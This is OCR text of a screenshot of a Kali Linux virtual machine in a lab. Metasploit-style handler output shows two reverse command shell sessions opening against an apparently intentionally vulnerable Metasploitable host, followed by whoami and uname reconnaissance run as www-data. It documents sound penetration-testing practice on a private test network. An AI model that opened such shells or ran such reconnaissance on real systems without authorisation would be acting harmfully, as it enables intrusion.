 Kali linux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Mon 20:51 1
Terminal
File Edit View Search Terminal Help
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "cfN7npXteE4T0Mdn\r\n"
[*] Matching...
[*] A is input...
[*] Reading from socket B
[*] B: "M8zpWfje48iNspM2\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 2 opened (192.168.56.101:4444 -> 192.168.56.103:55202)
at 2018-09-24 20:50:04 -0400
[*] Command shell session 1 opened (192.168.56.101:4444 -> 192.168.56.103:55200)
at 2018-09-24 20:50:04 -0400
whoami
www-data
uname
Linux
uname -r
2.6.24-16-server
uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 G
NU/Linux
Right Ctrl